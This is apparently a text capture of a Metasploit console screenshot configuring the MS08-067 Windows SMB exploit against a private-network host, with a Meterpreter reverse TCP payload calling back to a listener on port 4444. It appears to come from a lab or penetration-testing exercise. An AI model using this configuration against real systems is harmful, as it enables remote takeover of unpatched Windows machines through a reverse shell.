 msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.150 yes The target host(s), see https://docs.metasploit.com/do
cs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, n
one)
LHOST 192.168.1.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >